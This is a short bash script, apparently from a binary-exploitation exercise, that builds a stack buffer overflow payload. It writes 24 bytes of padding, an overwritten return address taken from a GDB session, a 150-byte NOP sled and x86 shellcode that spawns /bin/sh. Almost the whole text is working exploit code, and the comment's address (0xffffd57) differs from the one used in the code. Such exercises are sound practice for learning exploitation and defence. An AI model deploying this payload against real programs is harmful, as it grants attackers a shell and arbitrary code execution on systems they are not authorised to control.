 #!/bin/bash
# buffer takes 20 bytes + EBP is 4 bytes -> return address starts at +24 bytes
# Add NOP instructions 0x90 before shellcode, then try to go on address 0xffffd57 which we got after analysing with GDB
for i in {1..24}
do
    echo -n 'A'
done
echo -n -e '\x7c\xd5\xff\xff'
for j in {1..150}
do
    echo -n -e '\x90'
done
echo -n -e '\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80'